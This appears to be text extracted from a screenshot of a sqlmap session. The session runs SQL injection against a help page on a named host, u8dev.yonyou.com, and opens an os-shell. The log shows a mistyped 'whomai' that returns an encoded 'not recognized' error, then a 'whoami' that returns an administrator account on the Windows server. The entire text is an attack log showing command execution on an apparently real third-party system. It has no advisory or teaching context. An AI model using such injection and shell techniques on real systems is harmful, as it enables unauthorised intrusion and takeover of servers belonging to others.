 命令提示符 - sqlmap.lnk - python sqlmap.py -u "http://u8dev.yonyou.com/help/index.aspx...
[08:15:18] [INFO] retrieved: "+"
[08:15:18] [INFO] retrieved: "'whomai'+%e4%b8%8d%e6%98%af%e5%86%85%e9%83%a8%e...
command standard output:
---
'whomai'+%e4%b8%8d%e6%98%af%e5%86%85%e9%83%a8%e6%88%96%e5%a4%96%e9%83%a8%e5%91%b
d%e4%bb%a4%ef%bc%8c%e4%b9%9f%e4%b8%8d%e6%98%af%e5%8f%af%e8%bf%90%e8%a1%8c%e7%9a%
84%e7%a8%8b%e5%ba%8f
%e6%88%96%e6%89%b9%e5%a4%84%e7%90%86%e6%96%87%e4%bb%b6%e3%80%82
+
'whomai'+%e4%b8%8d%e6%98%af%e5%86%85%e9%83%a8%e6%88%96%e5%a4%96%e9%83%a8%e5%91%b
d%e4%bb%a4%ef%bc%8c%e4%b9%9f%e4%b8%8d%e6%98%af%e5%8f%af%e8%bf%90%e8%a1%8c%e7%9a%
84%e7%a8%8b%e5%ba%8f
---
os-shell> whoami
do you want to retrieve the command standard output? [Y/n/a] y
[08:15:26] [INFO] the SQL query used returns 2 entries
[08:15:27] [INFO] retrieved: "win-l9gttltn5n1%5cadministrator"
[08:15:27] [INFO] retrieved: "+"
command standard output:
---
win-l9gttltn5n1%5cadministrator
+
---
os-shell>